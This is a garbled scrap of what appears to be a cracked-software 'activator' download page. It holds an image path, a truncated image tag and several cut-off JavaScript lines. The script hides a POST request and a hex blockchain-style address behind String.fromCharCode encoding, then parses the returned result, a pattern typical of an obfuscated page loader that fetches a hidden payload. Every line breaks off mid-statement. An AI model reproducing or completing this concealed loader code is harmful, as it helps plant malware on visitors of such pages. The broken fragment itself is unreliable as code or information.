
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
re=await fetch(r,{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Enough for tools